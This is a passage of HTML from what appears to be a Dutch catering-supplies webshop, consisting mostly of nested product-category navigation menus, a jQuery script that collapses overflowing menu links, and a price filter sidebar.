                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/kunststof-dienbladen/" title="Kunststof Dienbladen">Kunststof Dienbladen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/metalen-dienbladen/" title="Metalen dienbladen">Metalen dienbladen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/polyform-dienbladen/" title="Polyform Dienbladen">Polyform Dienbladen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/rubberform-dienbladen/" title="Rubberform Dienbladen">Rubberform Dienbladen</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/" title="Disposables">Disposables</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/afhaalverpakkingen/" title="Afhaalverpakkingen">Afhaalverpakkingen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/disposable-bestek/" title="Disposable Bestek">Disposable Bestek</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/disposable-servies/" title="Disposable Servies">Disposable Servies</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/hygiene-producten/" title="Hygiene producten">Hygiene producten</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/kartonnen-bekers/" title="Kartonnen bekers">Kartonnen bekers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/plastic-bekers/" title="Plastic Bekers">Plastic Bekers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/rietjes/" title="Rietjes">Rietjes</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/roerstaafjes/" title="Roerstaafjes">Roerstaafjes</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/sausbakjes/" title="Sausbakjes">Sausbakjes</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/servetten/" title="Servetten">Servetten</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/soepbekers/" title="Soepbekers">Soepbekers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/vetbestendig-papier/" title="Vetbestendig papier">Vetbestendig papier</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/emaille-servies/" title="Emaille Servies">Emaille Servies</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/flesopeners/" title="Flesopeners">Flesopeners</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/" title="Glaswerk">Glaswerk</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/bierglazen/" title="Bierglazen">Bierglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/champagneglazen/" title="Champagneglazen">Champagneglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/cocktailglazen/" title="Cocktailglazen">Cocktailglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/dessert/" title="Dessert">Dessert</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/diversen/" title="Diversen">Diversen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/glazenopslag/" title="Glazenopslag">Glazenopslag</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/kannen-karaffen/" title="Kannen &amp; Karaffen">Kannen &amp; Karaffen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/koffie-theeglazen/" title="Koffie &amp; Theeglazen">Koffie &amp; Theeglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/longdrinkglazen/" title="Longdrinkglazen ">Longdrinkglazen </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/plastic/" title="Plastic ">Plastic </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/sherry-cognac-glazen/" title="Sherry &amp; Cognac Glazen">Sherry &amp; Cognac Glazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/shotglazen/" title="Shotglazen">Shotglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/tumblers/" title="Tumblers">Tumblers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/whiskyglazen/" title="Whiskyglazen">Whiskyglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/wijnglazen/" title="Wijnglazen">Wijnglazen</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/" title="Isoleerkannen">Isoleerkannen</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/kunststof-isoleerkannen/" title="Kunststof Isoleerkannen">Kunststof Isoleerkannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/pompkannen-air-pot/" title="Pompkannen Air-Pot">Pompkannen Air-Pot</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/isoleerkannen/" title="Isoleerkannen ">Isoleerkannen </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kaarsen-theelichten/" title="Kaarsen &amp; Theelichten">Kaarsen &amp; Theelichten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kandelaars/" title="Kandelaars">Kandelaars</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kelner-benodigdheden/" title="Kelner benodigdheden">Kelner benodigdheden</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/" title="Kleding &amp; Werkschoenen">Kleding &amp; Werkschoenen</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/beschermende-kleding/" title="Beschermende kleding">Beschermende kleding</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/disposable-handschoenen/" title="Disposable handschoenen">Disposable handschoenen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/hoofddeksels/" title="Hoofddeksels">Hoofddeksels</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/kinderkokskleding/" title="Kinderkokskleding">Kinderkokskleding</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/koksbroeken/" title="Koksbroeken">Koksbroeken</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/koksbuizen/" title="Koksbuizen">Koksbuizen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/schorten-sloven/" title="Schorten &amp; Sloven">Schorten &amp; Sloven</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/serveerkleding/" title="Serveerkleding">Serveerkleding</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/shirts-polos/" title="Shirts &amp; Polo&#039;s">Shirts &amp; Polo&#039;s</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/werkschoenen/" title="Werkschoenen">Werkschoenen</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/lumina-fine-china-servies/" title="Lumina Fine China Servies">Lumina Fine China Servies</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/melamine-servies/" title="Melamine Servies">Melamine Servies</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/menupresentatie/" title="Menupresentatie">Menupresentatie</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/" title="Olympia Servies">Olympia Servies</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-build-a-bowl-servies/" title="Olympia Build A Bowl Servies">Olympia Build A Bowl Servies</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-cafe/" title="Olympia Servies Café">Olympia Servies Café</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-canvas/" title="Olympia Servies Canvas ">Olympia Servies Canvas </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-cavolo/" title="Olympia Servies Cavolo">Olympia Servies Cavolo</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-chia/" title="Olympia Servies Chia">Olympia Servies Chia</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-corallite/" title="Olympia Servies Corallite">Olympia Servies Corallite</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-fusion/" title="Olympia Servies Fusion">Olympia Servies Fusion</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-ivory/" title="Olympia Servies Ivory ">Olympia Servies Ivory </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-kiln/" title="Olympia Servies Kiln">Olympia Servies Kiln</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-linear/" title="Olympia Servies Linear">Olympia Servies Linear</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-mineral/" title="Olympia Servies Mineral ">Olympia Servies Mineral </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-nomi/" title="Olympia Servies Nomi">Olympia Servies Nomi</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-pastel/" title="Olympia Servies Pastel">Olympia Servies Pastel</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-whiteware/" title="Olympia Servies Whiteware">Olympia Servies Whiteware</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/peper-en-zoutmolens/" title="Peper- en zoutmolens">Peper- en zoutmolens</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/polycarbonaat-servies/" title="Polycarbonaat Servies">Polycarbonaat Servies</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/porselein-servies/" title="Porselein / Servies ">Porselein / Servies </a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/porselein-servies/churchill-servies/" title="Churchill servies ">Churchill servies </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/porselein-servies/saturn-porselein-servies/" title="Saturn porselein servies">Saturn porselein servies</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/rekening-presentatie/" title="Rekening presentatie">Rekening presentatie</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/schalen/" title="Schalen">Schalen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/schenkkannen/" title="Schenkkannen">Schenkkannen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/tafelgerei/" title="Tafelgerei">Tafelgerei</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/thee-koffiepotten/" title="Thee- &amp; koffiepotten">Thee- &amp; koffiepotten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/toilet-producten/" title="Toilet producten">Toilet producten</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/toilet-producten/toiletpapier/" title="Toiletpapier">Toiletpapier</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/toilet-producten/toilet-accessoires/" title="Toilet accessoires ">Toilet accessoires </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/wijnkoelers/" title="Wijnkoelers">Wijnkoelers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/tafellamp/" title="Tafellamp">Tafellamp</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub meubilair-">
                                <a class="itemlink" href="https://www.24horeca.nl/meubilair/" title="Meubilair ">Meubilair </a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/afzetpalen-en-koorden/" title="Afzetpalen en Koorden">Afzetpalen en Koorden</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/barkrukken/" title="Barkrukken">Barkrukken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/etagere-standaard-rvs/" title="Etagere Standaard RVS">Etagere Standaard RVS</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/horeca-stoelen/" title="Horeca stoelen">Horeca stoelen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/" title="Hotelbenodigheden">Hotelbenodigheden</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/receptie-10436792/" title="Receptie ">Receptie </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/hotelkamer/" title="Hotelkamer">Hotelkamer</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/badkamer/" title="Badkamer">Badkamer</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/veiligheid/" title="Veiligheid">Veiligheid</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/inklapbare-tafels/" title="Inklapbare tafels">Inklapbare tafels</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/inklapbare-banken/" title="Inklapbare banken">Inklapbare banken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/kindermeubilair/" title="Kindermeubilair">Kindermeubilair</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/kranen-rvs/" title="Kranen RVS">Kranen RVS</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/krijtborden/" title="Krijtborden">Krijtborden</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/mix-match-tafels/" title="Mix &amp; Match tafels">Mix &amp; Match tafels</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/opbergrekken/" title="Opbergrekken">Opbergrekken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/parasols/" title="Parasols">Parasols</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/spoeltafels/" title="Spoeltafels">Spoeltafels</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/statafels/" title="Statafels">Statafels</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/terrasmeubilair/" title="Terrasmeubilair">Terrasmeubilair</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/textiel-assortiment/" title="Textiel Assortiment">Textiel Assortiment</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/textiel-assortiment/statafelhoezen/" title="Statafelhoezen">Statafelhoezen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/textiel-assortiment/tafelkleden/" title="Tafelkleden">Tafelkleden</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/valiente-ice-buckets/" title="Valiente Ice Buckets">Valiente Ice Buckets</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/wandkasten-rvs/" title="Wandkasten RVS">Wandkasten RVS</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/wandplanken/" title="Wandplanken">Wandplanken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/wasbakken/" title="Wasbakken">Wasbakken</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                      </ul>
                    </nav>
                    <!-- /MOBILE NAV -->

                                    </div>                  
                <div class="logomobile visible-xs visible-sm">
                    <a href="https://www.24horeca.nl/" title="24Horeca - Horeca Groothandel Non-Food | Ruim assortiment">
        <img src="https://cdn.webshopapp.com/shops/285725/themes/168048/v/2533010/assets/logo.png?20250127091719" alt="24Horeca - Horeca Groothandel Non-Food | Ruim assortiment" />
      </a>
                </div>
            </div>
            <!-- NAVIGATION -->            
          
          
        </header>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
          var waitForFinalEvent = (function () {
          var timers = {};
          return function (callback, ms, uniqueId) {
          if (!uniqueId) {
          uniqueId = "Don't call this twice without a uniqueId";
          }
          if (timers[uniqueId]) {
          clearTimeout (timers[uniqueId]);
          }
          timers[uniqueId] = setTimeout(callback, ms);
          };
          })();

            if ($(window).width() > 991) {
                var $nav = $('.nav');
                var $btn = $('.nav .morelinks button');
                var $vlinks = $('.nav .visible-links');
                var $hlinks = $('.nav .hidden-links');
                var $btnholder = $('.nav .morelinks');
                var breaks = [];
                function updateNav() {
                    var availableSpace = $btn.hasClass('hidden') ? $nav.width() : $nav.width() - $btn.width() - 30;
                    if ($vlinks.width() > availableSpace) {
                        breaks.push($vlinks.width());
                        $vlinks.children().last().prependTo($hlinks);
                        if ($btn.hasClass('hidden')) {
                            $btn.removeClass('hidden');
                        }
                    } else {
                        if (availableSpace > breaks[breaks.length - 1]) {
                            $hlinks.children().first().appendTo($vlinks);
                            breaks.pop();
                        }
                        if (breaks.length < 1) {
                            $btn.addClass('hidden');
                            $hlinks.addClass('hidden');
                        }
                    }
                    $btn.attr("count", breaks.length);
                    if ($vlinks.width() > availableSpace) {
                        updateNav();

                    }
                }
                $btnholder.on('mouseover', function() {
                    $hlinks.removeClass('hidden');
                });
                $btnholder.on('mouseleave', function() {
                    $hlinks.addClass('hidden');
                });
                $(window).resize(function () {
                    waitForFinalEvent(function(){
                      updateNav();
                   }, 500);
                });
                $btn.on('click', function() {
                    $hlinks.toggleClass('hidden');
                });
                updateNav();
            };
        </script> 
      
      <main class=" nav-pt navs-pt">
           





<div class="container-fluid">
<div class="products grid">
  <div id="collection"></div>
  <div class="col-md-2 sidebar">
<div class="sidebar-inner">
      
  
    <a class="btn btn-filters visible-xs visible-sm">Open filters <i class="fa fa-sliders" aria-hidden="true"></i></a>
    <div class="filters sort">
    
     
    <form action="https://www.24horeca.nl/tags/vervrij-papier/" method="get" id="filter_form">
      <input type="hidden" name="mode" value="grid" id="filter_form_mode" />
      <input type="hidden" name="limit" value="24" id="filter_form_limit" />
      <input type="hidden" name="sort" value="popular" id="filter_form_sort" />
      <input type="hidden" name="max" value="25" id="filter_form_max" />
      <input type="hidden" name="min" value="0" id="filter_form_min" />
      
      
            
          </form>
     <div class="box">
  <div class="h4">Filter op prijscategorie</div>
  <div class="price-filter">
        <div class="sidebar-filter-slider">
          <div id="collection-filter-price"></div>
        </div>
        <div class="price-filter-range clear">
          <div class="min">Min: <strong>€</strong><span>0</span></div>
          <div class="max">Max: <strong>€</strong><span>25</span></div>
        </div>
      </div>       
  </div>
       

       
  </div>

  
    <div class="box hidden-xs hidden-sm hidden-md">
    <div class="h4">Categorieën</div>
    <ul class="no-underline no-list-style">
                  <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/big-green-egg/#collection" title="Big Green Egg">Big Green Egg</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-minimax/#collection" title="Big Green Egg Minimax">Big Green Egg Minimax
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-small/#collection" title="Big Green Egg Small">Big Green Egg Small
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-medium/#collection" title="Big Green Egg Medium">Big Green Egg Medium
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-large/#collection" title="Big Green Egg Large">Big Green Egg Large
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-xlarge/#collection" title="Big Green Egg XLarge">Big Green Egg XLarge
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-xxlarge/#collection" title="Big Green Egg XXLarge">Big Green Egg XXLarge
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-accessoires/#collection" title="Big Green Egg Accessoires">Big Green Egg Accessoires
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/barbecues/#collection" title="Barbecues">Barbecues</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/buitenkeuken/#collection" title="Buitenkeuken">Buitenkeuken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/gasbarbecues/#collection" title="Gasbarbecues">Gasbarbecues
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/houtskool-barbecues/#collection" title="Houtskool barbecues">Houtskool barbecues
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/rookovens-rookapparaten/#collection" title="Rookovens - Rookapparaten">Rookovens - Rookapparaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/tuinhaard-barbecues/#collection" title="Tuinhaard Barbecues">Tuinhaard Barbecues
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/tuinhaard-accessoires/#collection" title="Tuinhaard Accessoires">Tuinhaard Accessoires
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/barbecue-accessoires/#collection" title="Barbecue Accessoires">Barbecue Accessoires
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/barbecue-gereedschap/#collection" title="Barbecue Gereedschap">Barbecue Gereedschap
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/sfeerhaarden/#collection" title="Sfeerhaarden">Sfeerhaarden
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/horeca-apparatuur/#collection" title="Horeca apparatuur">Horeca apparatuur</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/afzuigkappen/#collection" title="Afzuigkappen">Afzuigkappen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/#collection" title="Bartscher Apparatuur series">Bartscher Apparatuur series
              
